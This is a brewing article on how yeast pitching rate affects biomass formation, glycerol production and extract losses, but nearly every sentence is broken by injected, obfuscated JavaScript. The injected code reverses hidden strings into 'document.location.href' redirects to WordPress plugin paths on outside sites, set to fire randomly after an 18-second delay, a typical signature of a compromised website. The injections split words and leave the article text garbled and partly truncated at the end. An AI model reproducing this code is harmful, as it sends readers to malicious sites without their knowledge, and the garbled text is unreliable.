The relationship between pitching rate and toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}total new biomass formed is non-linear.
- At low pitching rates the amount of new biomass formed is low – as the pitching rate is increased the amount of new biomass increases.
- At high pitching rates, growth is suppressed and the amount of new biomass formed is low again.
One way toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to think of this is that at low pitching rates, most nutrients are in excess – there is plenty toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to go round. But at high pitching rates, most nutrients are in short supply. It’s a bit like sharing food at a party – few guests, lots of food for everyone; many guests, not enough food for everyone.
Putting it all intoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to practice
If you want toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to produce a flavour-neutral beer, with moderate concentrations of yeast-growth-related flavour compounds, you should target formation of a moderate amount of new biomass.
- For a pitching rate at high gravity of about 15 x 106 cells / ml two budding events will be enough – this will give a peak yeast count of 60 x 106 cells / ml.
- The fermentation rate will be moderate – not toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}too fast, not toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}too slow, assuming a primary fermentation temperature of about 12oC.
- This will be associated with production of a moderate amount of glycerol (about 2.5 g/litre) – about average from an extract loss perspective, and a fair balance with beer quality.
If you want toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to produce the beer in a different way you have two options – low pitching rate or high pitching rate.
Option #1
- For a pitching rate at high gravity of about 5 x 106 cells / ml four budding events will give a peak yeast count of 80 x 106 cells / ml.
- Provided the initial fermentation temperature is higher – say 14 – 16oC the fermentation rate will be sufficient.
- This will be associated with production of a high amount of 4.14 g glycerol per litre of high gravity beer – by no means perfect not perfect from an extract loss perspective, but a fair balance with beer quality – this beer will be more flavoursome.
Option #2
- For a pitching rate at high gravity of about 35 x 106 cells / ml one budding events will give a peak yeast count of 70 x 106 cells / ml.
- The high initial yeast count will allow lower fermentation temperatures toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to be used, say 8 – 12oC.
- This will be associated with production of a 1.94 g of glycerol per litre of high gravity beer – pretty good from an extract loss perspective, but higher than produced in the original example above. This beer will be less flavoursome.
One gram of dry yeast typically contains 1,000 million cells (1010 cells). So if you pitch 1 gram of dry yeast intoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to a litre of wort you’ll get 10 million cells per ml. This is the equivalent of pitching 0.83 kg per hl at 60% solids. Of course, the actual number of cells varies with yeast strain, fermentation conditions, wort etc – but the approximation can be useful.
Extract losses associated with yeast growth in brewery fermentations
There are two main sources of extract loss associated with growth of yeast in brewery fermentation – direct and indirect
- Direct extract losses result from the yeast using wort components (carbohydrates and amino acids) either for (i) growth or (ii) maintenance of cell function – by manipulating the fermentation conditions we can control these losses but we have toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to watch out for effects on both beer quality and yeast health. Push these losses toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}down toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}too far and you will get bad beer and sick yeast. Some of these direct extract losses can be temporarily ‘borrowed’ from and ‘paid back’ toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to the yeast. For example if yeast which is high in glycogen is pitched intoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to the fermenter but that yeast is then left on the beer for a while at the end of fermentation, the yeast will ferment the glycogen and give us some ‘free’ alcohol.
- Indirect extract losses result from entrainment of beer within yeast which is removed from the fermenter. Some of these indirect losses get recycled when we re-pitch the yeast. The more yeast we throw away, the higher this source of loss. The thinner the yeast, the higher will be this loss.
Summary of factoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tors which affect yeast growth in a brewery fermentation
The following parameters affect the growth of yeast in a brewery fermentation. Whether a factoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tor is limiting or not will be influenced by the yeast strain, the pitching rate, and fermentation conditions such as fermentation temperature, fermenter shape etc.
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”113″>Area | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Variable | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Parameter |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”113″>Wort | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if 